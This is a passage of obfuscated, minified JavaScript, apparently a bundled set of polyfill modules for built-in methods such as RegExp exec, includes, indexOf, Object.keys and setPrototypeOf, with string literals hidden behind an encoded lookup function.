void(0x5*-0x443+0x2e*-0xd+0x17a5)===_0x3a8172?'':_0x3a8172;});})(_0x46a4f6,_0x574cf6,_0x1e88dc,_0x37834e,_0x158829,_0x430b97);_0x5116b9<=_0x1e88dc&&(_0x3bcca7+=_0x574cf6[_0x46f69b('0x6d',')**j')](_0x5116b9,_0x1e88dc)+_0xe54604,_0x5116b9=_0x1e88dc+_0x46a4f6[_0x46f69b('0x701','J))A')]);}return _0x3bcca7+_0x574cf6[_0x46f69b('0x1b','6$sS')](_0x5116b9);}];});},function(_0x43ff58,_0x1b8a05,_0x4433ea){var _0x2e4667=_0x4433ea(-0x1d9a*-0x1+0x2e*-0x36+-0xc*0x1a1)(!(0x2*-0x91f+-0x76f*-0x2+-0x6c*-0x8));_0x43ff58['exports']=function(_0x587e28,_0x35c7c7,_0x15950e){return _0x35c7c7+(_0x15950e?_0x2e4667(_0x587e28,_0x35c7c7)['length']:-0x181c+-0x84+0x18a1);};},function(_0xa1f23a,_0x3490b5,_0x1dc065){var _0x373fc4=a0_0x4484,_0x4a5b72=_0x1dc065(-0x9eb+0xd*0x3+0x9ed*0x1),_0x1c2378=RegExp[_0x373fc4('0x8e0','imIU')+'e']['exec'];_0xa1f23a[_0x373fc4('0x87c','4S))')]=function(_0x32296b,_0x40c50e){var _0x34de18=_0x373fc4,_0x99d822=_0x32296b[_0x34de18('0x80d','NlZ7')];if(_0x34de18('0x729','imIU')==typeof _0x99d822){_0x99d822=_0x99d822[_0x34de18('0x463','D9L@')](_0x32296b,_0x40c50e);if(_0x34de18('0x2ff','J^Jm')!=typeof _0x99d822)throw new TypeError(_0x34de18('0x990','X0@w')+'xec\x20meth'+_0x34de18('0x907','gqLo')+'ned\x20some'+_0x34de18('0x46d','#UA9')+_0x34de18('0x5b5','#arN')+_0x34de18('0x3f5','RtVB')+_0x34de18('0x81e','VQzq')+'ll');return _0x99d822;}if('RegExp'!==_0x4a5b72(_0x32296b))throw new TypeError('RegExp#e'+_0x34de18('0xb1','u]Ai')+_0x34de18('0x6a9','i$8v')+_0x34de18('0x9a6','6$sS')+_0x34de18('0x517','#arN')+_0x34de18('0x5df','VQzq'));return _0x1c2378['call'](_0x32296b,_0x40c50e);};},function(_0x3d97c7,_0x2348c4,_0x114b5d){var _0x48558d=a0_0x4484;_0x114b5d(0x511*0x2+-0x1*-0x23db+-0x2d7a);var _0x896ac4,_0x32e752=_0x114b5d(-0x2*0x723+-0x83*0x22+0x1fb5),_0x43f6d4=_0x114b5d(-0xb35*-0x2+-0xa90+-0xbd0),_0x494e01=_0x114b5d(-0x1*0x1f3e+0x1e42+0x100),_0x3621a0=_0x114b5d(0x11*0xd6+-0xe3f+0x21),_0x3a1e08=_0x114b5d(-0x1bb7+0x2*0xca3+0x3*0xd1),_0x470e6d=_0x114b5d(-0x120+0x105*0xf+-0x35*0x43),_0x55d9f3=_0x3a1e08('species'),_0x374c51=!_0x494e01(function(){var _0x3a4196=a0_0x4484,_0x24a6fc=/./;return _0x24a6fc[_0x3a4196('0x3f0','B*s9')]=function(){var _0x11b5cd=_0x3a4196,_0x26237d=[];return _0x26237d[_0x11b5cd('0x9d5','YB#[')]={'a':'7'},_0x26237d;},'7'!==''[_0x3a4196('0xe7','7TAB')](_0x24a6fc,_0x3a4196('0x8ee','7TAB'));}),_0x57ce87=(_0x896ac4=(_0x114b5d=/(?:)/)['exec'],_0x114b5d[_0x48558d('0x434','#X%l')]=function(){var _0x5ded50=_0x48558d;return _0x896ac4[_0x5ded50('0x465','#arN')](this,arguments);},-0x1768+0x1da3+-0x1b*0x3b===(_0x114b5d='ab'[_0x48558d('0x78d','6$sS')](_0x114b5d))['length']&&'a'===_0x114b5d[-0x36+-0x1354+0x138a]&&'b'===_0x114b5d[0xc1d+0x2287+0x1*-0x2ea3]);_0x3d97c7[_0x48558d('0x9a5','KxHo')]=function(_0x9a4090,_0x5d27e0,_0x269c8c){var _0x3c1577=_0x48558d,_0x3925e5,_0x5d5a37,_0x506544=_0x3a1e08(_0x9a4090),_0x3e3ee8=!_0x494e01(function(){var _0x2ad683={};return _0x2ad683[_0x506544]=function(){return 0x161*-0xd+-0x23d4+0x35c8;},-0x11b3+-0x19b8*0x1+0x2b72!=''[_0x9a4090](_0x2ad683);}),_0xbd76b9=_0x3e3ee8?!_0x494e01(function(){var _0x390a57=a0_0x4484,_0x256834=!(0x6be+-0xee2+0x825),_0x20c237=/a/;return _0x20c237[_0x390a57('0x45b','4S))')]=function(){return _0x256834=!(-0x1*-0x140d+-0x2*0x5f8+-0x81d),null;},_0x390a57('0x50a','[CPF')===_0x9a4090&&(_0x20c237['construc'+_0x390a57('0x344','$Ljj')]={},_0x20c237[_0x390a57('0x4a5','6$sS')+_0x390a57('0x2c6','imIU')][_0x55d9f3]=function(){return _0x20c237;}),_0x20c237[_0x506544](''),!_0x256834;}):void(0x2419+-0x21a1*-0x1+0x173e*-0x3);_0x3e3ee8&&_0xbd76b9&&(_0x3c1577('0x3a4','XDFd')!==_0x9a4090||_0x374c51)&&(_0x3c1577('0x29d','zDX]')!==_0x9a4090||_0x57ce87)||(_0x3925e5=/./[_0x506544],_0x269c8c=(_0xbd76b9=_0x269c8c(_0x3621a0,_0x506544,''[_0x9a4090],function(_0x3b0b83,_0x4d047b,_0x5c60b1,_0x3d9187,_0xa082c){var _0x5db67c=_0x3c1577;return _0x4d047b[_0x5db67c('0x73e','SVna')]===_0x470e6d?_0x3e3ee8&&!_0xa082c?{'done':!(0x1f3c+-0x32c*-0xa+-0x3ef4),'value':_0x3925e5[_0x5db67c('0x463','D9L@')](_0x4d047b,_0x5c60b1,_0x3d9187)}:{'done':!(-0xc*-0x7+-0x175a+-0x7*-0x34a),'value':_0x3b0b83[_0x5db67c('0x868','NlZ7')](_0x5c60b1,_0x4d047b,_0x3d9187)}:{'done':!(-0x1e08+-0xdd9+0x2be2)};}))[-0x1e1a+-0x967+0x2781],_0x5d5a37=_0xbd76b9[0x1fd3+0xc52+0xe2*-0x32],_0x32e752(String[_0x3c1577('0xb5','kGSf')+'e'],_0x9a4090,_0x269c8c),_0x43f6d4(RegExp[_0x3c1577('0x2eb','B*s9')+'e'],_0x506544,0x17be+0xadc+-0x2298==_0x5d27e0?function(_0x1f4ca5,_0x6610ea){return _0x5d5a37['call'](_0x1f4ca5,this,_0x6610ea);}:function(_0xe63671){return _0x5d5a37['call'](_0xe63671,this);}));};},function(_0x5dfc8d,_0x2ec27f,_0x5248a9){var _0x1907d7=a0_0x4484,_0x87cc89,_0x4646e8,_0x2f7d60=_0x5248a9(-0x9*0x5a+-0x1a6a+0x1dca),_0x5b2417=RegExp[_0x1907d7('0xa81','gqLo')+'e'][_0x1907d7('0x3f0','B*s9')],_0x541bc9=String[_0x1907d7('0x230','VQzq')+'e']['replace'],_0x5248a9=_0x5b2417,_0x20236d='lastInde'+'x',_0x4f55d3=(_0x87cc89=/a/,_0x4646e8=/b*/g,_0x5b2417[_0x1907d7('0x463','D9L@')](_0x87cc89,'a'),_0x5b2417['call'](_0x4646e8,'a'),-0x1f8a+-0x1060+0x2fea!==_0x87cc89[_0x20236d]||0x1dab+0x4*-0x8f5+0x629!==_0x4646e8[_0x20236d]),_0x4dac5a=void(-0x1d41+0x1*-0x1416+0x3157)!==/()??/[_0x1907d7('0x26e','gqLo')]('')[0xa7*0x5+-0x5*-0x1ac+0x5cf*-0x2];_0x5dfc8d[_0x1907d7('0x32f','#X%l')]=_0x5248a9=_0x4f55d3||_0x4dac5a?function(_0x4d0f22){var _0x151562=_0x1907d7,_0x5e91d1,_0x5cc494,_0x54a974,_0x5e5749,_0x191244=this;return _0x4dac5a&&(_0x5cc494=new RegExp('^'+_0x191244[_0x151562('0x7a1','3]o#')]+'$(?!\x5cs)',_0x2f7d60['call'](_0x191244))),_0x4f55d3&&(_0x5e91d1=_0x191244[_0x20236d]),_0x54a974=_0x5b2417['call'](_0x191244,_0x4d0f22),_0x4f55d3&&_0x54a974&&(_0x191244[_0x20236d]=_0x191244[_0x151562('0xacd','3saQ')]?_0x54a974[_0x151562('0x76d','F*%S')]+_0x54a974[0xa13*0x1+-0x49*0x3e+-0x21*-0x3b][_0x151562('0x12b','ox18')]:_0x5e91d1),_0x4dac5a&&_0x54a974&&-0x3d1*0x9+-0x1090+0x1975*0x2<_0x54a974['length']&&_0x541bc9[_0x151562('0x1f7','$Ljj')](_0x54a974[-0x47f*-0x5+0x3*-0xb56+-0xb87*-0x1],_0x5cc494,function(){var _0x23f6f0=_0x151562;for(_0x5e5749=-0x574*0x1+-0xa6*-0x3a+-0x2027;_0x5e5749<arguments[_0x23f6f0('0x3ac','$Ljj')]-(0x185*0x14+0x1e4f*0x1+-0x3cb1*0x1);_0x5e5749++)void(0x14bf+-0x1ce4+-0x8b*-0xf)===arguments[_0x5e5749]&&(_0x54a974[_0x5e5749]=void(-0x17*-0x7b+-0x100*0x1d+0x11f3));}),_0x54a974;}:_0x5248a9;},function(_0x55ba1a,_0x5e15c4,_0x1d7eb5){var _0x103844=a0_0x4484,_0xd72a1c=_0x1d7eb5(-0x1352+0x2148+-0xdef),_0x5dfeb3=_0x1d7eb5(-0x2496+0x1*0x13c9+0x10dc),_0x3684e6=_0x1d7eb5(0xbe*0x21+0x31*-0xad+0x8a1)('match');_0x55ba1a[_0x103844('0x519','3]o#')]=function(_0x124de6){var _0x11996d=_0x103844,_0x2fd7c5;return _0xd72a1c(_0x124de6)&&(void(-0x4a*-0x25+0x1*0x817+-0xe5*0x15)!==(_0x2fd7c5=_0x124de6[_0x3684e6])?!!_0x2fd7c5:_0x11996d('0x358','kGSf')==_0x5dfeb3(_0x124de6));};},function(_0x26c88f,_0x1a66b8,_0x283978){var _0x57d9b3=a0_0x4484,_0x889cbd=_0x283978(0x57a+-0x8a5*-0x2+-0x16be),_0x2c6ab8=_0x283978(0xb47*0x1+0x255c+-0x3080),_0x55ecbb=_0x283978(-0x1e7*0x3+0x1235+-0x42a*0x3)(_0x57d9b3('0x418','#X%l'));_0x26c88f[_0x57d9b3('0xad','u]Ai')]=function(_0x421482,_0x1bfbae){var _0x5d5b25=_0x57d9b3,_0x421482=_0x889cbd(_0x421482)[_0x5d5b25('0x2aa','QcjR')+'tor'];return void(-0x273+0x4*-0x44d+0x9*0x22f)===_0x421482||null==(_0x421482=_0x889cbd(_0x421482)[_0x55ecbb])?_0x1bfbae:_0x2c6ab8(_0x421482);};},function(_0x1e1a5f,_0x2aee67,_0xcb5177){var _0x297afb=a0_0x4484,_0x583aaf=_0xcb5177(0x1bfc+0x14b*-0x13+-0x36b),_0x3b1d3b=_0xcb5177(0xe9*-0x2+-0x1f56+0x21b1),_0x102b7d=_0x297afb('0x1bf','QpP%');_0x583aaf(_0x583aaf['P']+_0x583aaf['F']*_0xcb5177(0x3*-0x2d2+0x1a74+-0x4*0x45d)(_0x102b7d),'String',{'includes':function(_0x6349d4){var _0x3a1580=_0x297afb;return!!~_0x3b1d3b(this,_0x6349d4,_0x102b7d)[_0x3a1580('0x807','NlZ7')](_0x6349d4,0x23af+-0x2fa*0x1+-0x20b4<arguments[_0x3a1580('0x541','hL7Y')]?arguments[-0x5*-0x2f3+0x8a*-0xe+-0x732]:void(0x26ef+-0x115+-0x11d*0x22));}});},function(_0x3ef633,_0x4e23d5,_0x318b46){var _0x2d7fb8=a0_0x4484,_0x18159c=_0x318b46(-0x13*-0xc7+0x5*-0x56d+-0xc5c*-0x1),_0x1d9f97=_0x318b46(-0xa3+-0x1296+-0x1*-0x1369)(!(0x74+-0x1*0x1159+0x5*0x361));_0x18159c(_0x18159c['P'],_0x2d7fb8('0x74e','ox18'),{'includes':function(_0x291782){var _0xda053e=_0x2d7fb8;return _0x1d9f97(this,_0x291782,-0x35e+-0x1315+0x1674<arguments[_0xda053e('0x596','YB#[')]?arguments[-0x68b+-0x4de*-0x5+-0x11ca]:void(-0x29*-0x96+0x303+0x1b09*-0x1));}}),_0x318b46(-0x596+-0xef3+-0xe*-0x17e)(_0x2d7fb8('0xa4f','YB#['));},function(_0x5700cd,_0x4cf874,_0x500cdf){var _0x344858=a0_0x4484,_0x2debf3=_0x500cdf(0x1b3c+0x9*0x3f1+0x3eb5*-0x1),_0x1bd08f=_0x500cdf(-0x1eae+-0x11*-0xd2+0x10ec)(!(-0x111+-0xb*0x7+0x15f)),_0x2aacae=[]['indexOf'],_0x3fb281=!!_0x2aacae&&(-0x113c*0x1+-0xece+0x277*0xd)/[-0x8*0x3c2+0x79f*-0x4+0x3c8d*0x1][_0x344858('0x671','QcjR')](-0x2*0x4af+0x22*0x114+-0x575*0x5,-(-0x5*-0x6af+-0x1db2+-0x3b9*0x1))<-0x203d+0x636+-0x1*-0x1a07;_0x2debf3(_0x2debf3['P']+_0x2debf3['F']*(_0x3fb281||!_0x500cdf(-0x1*-0x8c6+-0x1050*0x2+-0x1801*-0x1)(_0x2aacae)),_0x344858('0x9d6','#ET*'),{'indexOf':function(_0x282c7d){var _0x3dc089=_0x344858;return _0x3fb281?_0x2aacae[_0x3dc089('0x5dc','imIU')](this,arguments)||-0x20b*-0xb+0x1*0x2630+-0x3ca9:_0x1bd08f(this,_0x282c7d,arguments[0x290+0x1*-0x1548+-0x1*-0x12b9]);}});},function(_0x1e0d29,_0x36afb8,_0x5ef034){var _0x3e75f2=a0_0x4484,_0x517a6a=_0x5ef034(0x92c+0xb*0x1b0+-0x1baf),_0x227137=_0x5ef034(-0x1*-0x23ea+-0x6f1*0x4+-0x7c9),_0x9e51d7=_0x5ef034(-0x4c1+-0x171c+0x1*0x1c21),_0x354293=_0x5ef034(-0x1f0d+0x2559+-0x646),_0x3e615a=_0x5ef034(-0x2*-0xfe9+0xd98+0x16b1*-0x2),_0x2edc61=_0x5ef034(-0xeb5*0x2+-0x21c5+-0x3f74*-0x1),_0x394b96={},_0x3f16de={};(_0x36afb8=_0x1e0d29['exports']=function(_0x109429,_0x56569c,_0x5eefe1,_0x3c553b,_0x458957){var _0x441b03=a0_0x4484,_0x48c142,_0x18daae,_0x1ada34,_0x45e0bd,_0x458957=_0x458957?function(){return _0x109429;}:_0x2edc61(_0x109429),_0xf91224=_0x517a6a(_0x5eefe1,_0x3c553b,_0x56569c?-0xf7+0x1*0x173+-0x7a:-0x1220+0x1d6f+0x2*-0x5a7),_0x2e2a26=-0x6d5+0x112d*-0x1+-0x1*-0x1802;if('function'!=typeof _0x458957)throw TypeError(_0x109429+(_0x441b03('0xa28','QcjR')+_0x441b03('0x7da','QpP%')+'!'));if(_0x9e51d7(_0x458957))for(_0x48c142=_0x3e615a(_0x109429[_0x441b03('0x383','#arN')]);_0x2e2a26<_0x48c142;_0x2e2a26++)if((_0x45e0bd=_0x56569c?_0xf91224(_0x354293(_0x18daae=_0x109429[_0x2e2a26])[0x7c0+-0x2239+-0x1*-0x1a79],_0x18daae[-0x26ad*-0x1+0x633+-0x2cdf]):_0xf91224(_0x109429[_0x2e2a26]))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;else for(_0x1ada34=_0x458957['call'](_0x109429);!(_0x18daae=_0x1ada34[_0x441b03('0x7d','QcjR')]())[_0x441b03('0x771','YB#[')];)if((_0x45e0bd=_0x227137(_0x1ada34,_0xf91224,_0x18daae[_0x441b03('0x9af','#arN')],_0x56569c))===_0x394b96||_0x45e0bd===_0x3f16de)return _0x45e0bd;})['BREAK']=_0x394b96,_0x36afb8[_0x3e75f2('0xe2','ox18')]=_0x3f16de;},function(_0x3c483d,_0x466722,_0x561b02){var _0x1f0062=a0_0x4484,_0x3b221b=_0x561b02(-0x87b*-0x3+-0x1*0x163a+-0x330);_0x3c483d[_0x1f0062('0x8ca','hL7Y')]=function(_0x4af3f4,_0x133644){var _0x6bc3f4=_0x1f0062;if(_0x3b221b(_0x4af3f4)&&_0x4af3f4['_t']===_0x133644)return _0x4af3f4;throw TypeError(_0x6bc3f4('0x655','F*%S')+_0x6bc3f4('0x680','4S))')+_0x6bc3f4('0x1c','Us%%')+_0x133644+(_0x6bc3f4('0xaa0','i$8v')+'d!'));};},function(_0x9de2b4,_0x332ec0,_0x52cecb){var _0x2a0a97=a0_0x4484;_0x9de2b4[_0x2a0a97('0x306','XDFd')]=!_0x52cecb(0x165d+0x2015+-0x3a1*0xf)&&!_0x52cecb(-0xf38+0xb*0x133+0x20b)(function(){var _0x271107=_0x2a0a97;return-0x513*0x1+-0x2341+0x285b!=Object[_0x271107('0x18a','7TAB')+'operty'](_0x52cecb(-0x266c*-0x1+-0x1394+0x10*-0x12a)('div'),'a',{'get':function(){return 0x54+0x37*-0x2a+0x1d*0x4d;}})['a'];});},function(_0x48ea7c,_0x169750,_0x4bc336){var _0x29adfe=a0_0x4484,_0x28fe05=_0x4bc336(-0x3*-0x8b4+-0x23*-0xb3+0x1*-0x3289),_0x59fdd5=_0x4bc336(-0x4*-0x284+0x20e0+0x16*-0x1f3),_0x404552=_0x4bc336(0x1278+0x11e3+-0x242b)(!(0x19eb+-0xa9c+-0xf4e)),_0x4b8740=_0x4bc336(-0xa39+-0x207b+0x2aee)(_0x29adfe('0x6d8','QcjR'));_0x48ea7c[_0x29adfe('0x51','Zf*8')]=function(_0x5e54c7,_0x18bf74){var _0xf514ef=_0x29adfe,_0x296b27,_0x4f8fe9=_0x59fdd5(_0x5e54c7),_0x13cae3=-0xcd9+-0xd68+0x1a41,_0x4ff775=[];for(_0x296b27 in _0x4f8fe9)_0x296b27!=_0x4b8740&&_0x28fe05(_0x4f8fe9,_0x296b27)&&_0x4ff775['push'](_0x296b27);for(;_0x18bf74[_0xf514ef('0x81d','Qdzg')]>_0x13cae3;)!_0x28fe05(_0x4f8fe9,_0x296b27=_0x18bf74[_0x13cae3++])||~_0x404552(_0x4ff775,_0x296b27)||_0x4ff775[_0xf514ef('0x7d8','QcjR')](_0x296b27);return _0x4ff775;};},function(_0x10633c,_0x24aabe,_0x58930d){var _0x2521c5=_0x58930d(0x1594+-0x545*0x2+-0xaff),_0x1164d7=_0x58930d(0x1241+-0x2*0xa03+-0xb*-0x2b);_0x58930d(-0x2*-0x551+-0x1*-0x4ca+-0xf2e)('keys',function(){return function(_0x51c58f){return _0x1164d7(_0x2521c5(_0x51c58f));};});},function(_0x2b3bc0,_0x568972,_0x87c9db){var _0x57fb6e=a0_0x4484,_0x3125f8=_0x87c9db(0x12a7*-0x2+0x1*0x186c+0xce2),_0x1492d2=_0x87c9db(0x13bd+0xefc+-0x2240)(!(0x1*-0x1660+0x1cd1+-0x671));_0x3125f8(_0x3125f8['S'],_0x57fb6e('0x350','RtVB'),{'entries':function(_0x5e856e){return _0x1492d2(_0x5e856e);}});},function(_0x226013,_0x20a300,_0x398cf2){_0x20a300['f']=_0x398cf2(0x1147+-0x14f7+0x3b2);},function(_0x56a8e7,_0x38a6da,_0xe8847e){var _0x26360f=a0_0x4484,_0x2e293f=_0xe8847e(-0x2*0xf39+-0x1f67+0x3dde),_0x1ba3ea=_0xe8847e(0x1*-0x12ee+-0x908+0x1bfc),_0xbf8789=_0xe8847e(-0x4*-0x3e2+0x1b1f+-0x2a93);_0x56a8e7['exports']=_0xe8847e(-0x1c9*0xd+-0xb4a+0x2282)?Object['definePr'+_0x26360f('0xa40','X0@w')]:function(_0xf68312,_0x1ccf22){var _0x4d3762=_0x26360f;_0x1ba3ea(_0xf68312);for(var _0x1129d4,_0xe8f07a=_0xbf8789(_0x1ccf22),_0x575d4e=_0xe8f07a[_0x4d3762('0x4f8','Zf*8')],_0x36e31c=-0x739+-0x1*-0x123a+-0xb01;_0x36e31c<_0x575d4e;)_0x2e293f['f'](_0xf68312,_0x1129d4=_0xe8f07a[_0x36e31c++],_0x1ccf22[_0x1129d4]);return _0xf68312;};},function(_0xbbec3f,_0x433c3f,_0x27c5be){var _0x29df3c=a0_0x4484,_0x5dd0c6=_0x27c5be(0x2df*-0x2+0x1be0+0x1*-0x160d),_0x5e4458=_0x27c5be(0x1d7b+0x5ad+-0x2310);_0xbbec3f[_0x29df3c('0x87c','4S))')]=function(_0x2ae342){return function(_0x4732d7,_0x2c5ca2){var _0x1b4a9f=a0_0x4484,_0x5aa914,_0x4732d7=String(_0x5e4458(_0x4732d7)),_0x2c5ca2=_0x5dd0c6(_0x2c5ca2),_0x2fed4e=_0x4732d7[_0x1b4a9f('0x42f','0]FF')];return _0x2c5ca2<-0x3*-0x869+-0x49f+-0x149c||_0x2fed4e<=_0x2c5ca2?_0x2ae342?'':void(0xa5*-0x1a+0x54c+0xb76):(_0x5aa914=_0x4732d7[_0x1b4a9f('0x23a','J^Jm')+'At'](_0x2c5ca2))<-0x2bb*0x2b+0xb771+-0x8*-0x12bf||0x8bd9*-0x3+0x16180+0x11e0a<_0x5aa914||_0x2c5ca2+(0x90d*-0x2+-0x1c8a+0x2ea5)===_0x2fed4e||(_0x2fed4e=_0x4732d7['charCode'+'At'](_0x2c5ca2+(-0x150a+0x1771+-0x266*0x1)))<-0xc31a+0x13e56+0xb*0x8cc||0x3*-0x9521+-0x2a56+0x2c9b8<_0x2fed4e?_0x2ae342?_0x4732d7[_0x1b4a9f('0x52d','3saQ')](_0x2c5ca2):_0x5aa914:_0x2ae342?_0x4732d7['slice'](_0x2c5ca2,_0x2c5ca2+(-0x23ea+0x16*-0x143+0x3fae)):_0x2fed4e-(0x2113+0xd8bd+0x8*-0x3ba)+(_0x5aa914-(-0x221*-0x83+-0x2c*-0xc0+-0x5fe3)<<0x4*-0x272+0x4f7+0x1*0x4db)+(0x1ab18+0xb265+-0x15d7d);};};},function(_0x331bdf,_0x3977e7,_0x2e460f){var _0x20402b=a0_0x4484,_0x61d9c3=_0x2e460f(-0x1dcd*-0x1+-0x5*0x430+-0x8db)(_0x20402b('0x89b','hL7Y')+'les'),_0x58fce2=Array[_0x20402b('0x1c2','RtVB')+'e'];null==_0x58fce2[_0x61d9c3]&&_0x2e460f(-0x303*0x8+-0x1aac+-0x32ce*-0x1)(_0x58fce2,_0x61d9c3,{}),_0x331bdf[_0x20402b('0x76','Kjj3')]=function(_0x143781){_0x58fce2[_0x61d9c3][_0x143781]=!(0x93*0x22+0x71*0x35+-0x2aeb);};},function(_0x2fd158,_0x4fd630){var _0x468f35=a0_0x4484;_0x2fd158[_0x468f35('0x32f','#X%l')]=function(_0x1c9cd1,_0x580b54){return{'value':_0x580b54,'done':!!_0x1c9cd1};};},function(_0x560b46,_0x872250,_0x40f99c){var _0x440417=a0_0x4484,_0xe88290=_0x40f99c(-0x523*-0x1+-0x1dca*-0x1+-0x22e7);_0x560b46[_0x440417('0x8ca','hL7Y')]=function(_0x468c3e,_0x13dc36,_0x3be3c3,_0x1f4d1e){var _0x2227ab=_0x440417;try{return _0x1f4d1e?_0x13dc36(_0xe88290(_0x3be3c3)[-0x17*0x134+-0x203e*-0x1+-0x492],_0x3be3c3[-0x14d9*0x1+-0x1*-0x1f+0x1*0x14bb]):_0x13dc36(_0x3be3c3);}catch(_0x204794){_0x1f4d1e=_0x468c3e[_0x2227ab('0x334','7TAB')];throw void(0x2*0x123d+0x208b+-0x4505*0x1)!==_0x1f4d1e&&_0xe88290(_0x1f4d1e[_0x2227ab('0x157','4S))')](_0x468c3e)),_0x204794;}};},function(_0x2b6ef7,_0x1c8818,_0x7a17be){var _0x19687f=a0_0x4484,_0x15f7bd=_0x7a17be(0xa9f*-0x1+-0x455*0x3+0x7e1*0x3),_0x2e59b5=_0x7a17be(-0x913*-0x2+-0x1365+0x156);_0x2b6ef7[_0x19687f('0x4a4','FEF%')]=function(_0x595e78,_0x70dd98,_0x3961ad){_0x70dd98 in _0x595e78?_0x15f7bd['f'](_0x595e78,_0x70dd98,_0x2e59b5(0x5c*0x5c+0x253a+-0x176e*0x3,_0x3961ad)):_0x595e78[_0x70dd98]=_0x3961ad;};},function(_0x5b0b08,_0x365a6e,_0x201831){var _0x494f0c=a0_0x4484;function _0x1e03c5(_0x17081f,_0x4354bf){var _0x196a94=a0_0x4484;if(_0x5705d3(_0x17081f),!_0x44ac63(_0x4354bf)&&null!==_0x4354bf)throw TypeError(_0x4354bf+(_0x196a94('0x3b2','VQzq')+'set\x20as\x20p'+'rototype'+'!'));}var _0x44ac63=_0x201831(0x2*0x609+-0x225b+-0xa8*-0x22),_0x5705d3=_0x201831(-0x1bec+0xb4c+-0x1*-0x10a6);_0x5b0b08[_0x494f0c('0x1aa','$Ljj')]={'set':Object[_0x494f0c('0x859','YB#[')+_0x494f0c('0x4ab','hL7Y')]||(_0x494f0c('0xa7a','Us%%')+'_'in{}?((_0x51fd0f,_0x5de082,_0x3d3736)=>{var _0x21ea79=_0x494f0c;try{(_0x3d3736=_0x201831(-0x99e+-0x1b22+-0x24cd*-0x1)(Function[_0x21ea79('0x63d','tAr1')],_0x201831(-0x870+0x821*0x1+0x6b*0x1)['f'](Object[_0x21ea79('0xc4','GkGw')+'e'],_0x21ea79('0x1a1','#X%l')+'_')[_0x21ea79('0x43a','#UA9')],-0x1*0xdad+-0x8*0x3b6+0x2b5f))(_0x51fd0f,[]),_0x5de082=!(_0x51fd0f instanceof Array);}catch(_0x369a3b){_0x5de082=!(0x1664+-0x14e2+-0x182);}return function(_0xe6a3ad,_0x4e3522){var _0x1366e5=_0x21ea79;return _0x1e03c5(_0xe6a3ad,_0x4e3522),_0x5de082?_0xe6a3ad[_0x1366e5('0x3fb','B*s9')+'_']=_0x4e3522:_0x3d3736(_0xe6a3ad,_0x4e3522),_0xe6a3ad;};})({},!(0x31*-0xbc+-0xe98+0x3295)):void(-0x675*0x3+0x144e*0x1+-0xef)),'check':_0x1e03c5};},function(_0x455ad8,_0x43be90,_0x5d6cf6){var _0x33a047=a0_0x4484,_0x2175f8=_0x5d6cf6(0x1bc9+0x229*-0x9+0x216*-0x4),_0x2d3538=_0x5d6cf6(-0xef5+0x22bd+-0x13a2*0x1)(-0x3*0xb11+-0x83*-0x5+-0x2*-0xf53);_0x2175f8(_0x2175f8['P']+_0x2175f8['F']*!_0x5d6cf6(-0x2*0x84e+-0x192*0x11+0x2b75)([][_0x33a047('0xa73','D9L@')],!(0x158c+0x95a+-0x1ee6)),_0x33a047('0x86a','Zf*8'),{'filter':function(_0x10de6c){return _0x2d3538(this,_0x10de6c,arguments[-0x21ae+-0x1b33+0x3ce2]);}});},function(_0x500579,_0x5965f7,_0x33919b){var _0x5b6c52=a0_0x4484,_0x45916f=_0x33919b(0x3*0xaab+0x1*-0x192b+-0x6c8),_0x4270e4=_0x33919b(0x8fe+-0x2*0x724+0x566)['f'];_0x33919b(-0x5*0x6ab+0x1636*-0x1+0x37cb)('getOwnPr'+_0x5b6c52('0x156','6$sS')+_0x5b6c52('0x5c3','GrUE'),function(){return function(_0x2dcef5,_0xa0d15b){return _0x4270e4(_0x45916f(_0x2dcef5),_0xa0d15b);};});},function(_0x379c94,_0x11a765,_0x301b89){var _0x4a3958=a0_0x4484,_0x16a105=_0x301b89(-0x1*0x23c9+0xb5*-0x29+0x40c6),_0x3203d5=_0x301b89(-0x6*0x217+-0x1c0e+0xa46*0x4),_0x374440=_0x301b89(0x1373+0x1085*-0x2+0xda5),_0x1d3490=_0x301b89(-0x1f7f+-0x96e+0x2909),_0x1c2746=_0x301b89(-0x10ea+-0x1179+0x7*0x4f7);_0x16a105(_0x16a105['S'],_0x4a3958('0x192','7TAB'),{'getOwnPropertyDescriptors':function(_0x432883){var _0x4b8466=_0x4a3958;for(var _0x33fedb,_0x3986a4,_0x59817d=_0x374440(_0x432883),_0xade997=_0x1d3490['f'],_0x57421d=_0x3203d5(_0x59817d),_0x1ca624={},_0x3fa340=-0x2242+0x1ef+0x2053;_0x57421d[_0x4b8466('0x50','FEF%')]>_0x3fa340;)void(0x1*0xc91+-0x1*0x497+0x2*-0x3fd)!==(_0x3986a4=_0xade997(_0x59817d,_0x33fedb=_0x57421d[_0x3fa340++]))&&_0x1c2746(_0x1ca624,_0x33fedb,_0x3986a4);return _0x1ca624;}});},function(_0x217bd8,_0x12ea67,_0x14b6f2){var _0x1137c5=a0_0x4484,_0x149b95=_0x14b6f2(0x1459*-0x1+0x71a+0x1*0xd3f);_0x149b95(_0x149b95['S']+_0x149b95['F']*!_0x14b6f2(-0x1*-0x1e85+0x1e03+-0x3c85),_0x1137c5('0x97f','imIU'),{'defineProperties':_0x14b6f2(0x1af0+-0x1*-0x2697+-0x1*0x412e)});},function(_0x1dd401,_0x2e3f22,_0x15da66){var _0xfc84c=a0_0x4484;_0x15da66(0x65*-0x29+0x10e0+0x3*-0xf)(_0xfc84c('0x799','KJyg'),0xedd+-0xbab+-0x331,function(_0x4f01d9){return function(_0x3c2536,_0x4b4cd9,_0x43f07e){return _0x4f01d9(this,_0x3c2536,_0x4b4cd9,_0x43f07e);};});},function(_0x5a6562,_0x5c4295,_0x5607dd){var _0x28ce62=a0_0x4484;for(var 